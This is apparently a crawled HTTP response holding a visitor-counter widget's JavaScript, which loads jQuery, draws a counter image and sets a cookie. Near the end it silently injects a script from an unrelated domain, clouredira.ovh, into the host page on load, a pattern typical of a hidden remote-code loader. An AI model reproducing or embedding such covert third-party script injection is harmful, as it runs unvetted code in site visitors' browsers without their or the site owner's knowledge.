

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31150842&" alt="31150842" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31150842&" alt="31150842" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31150842&" alt="31150842" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}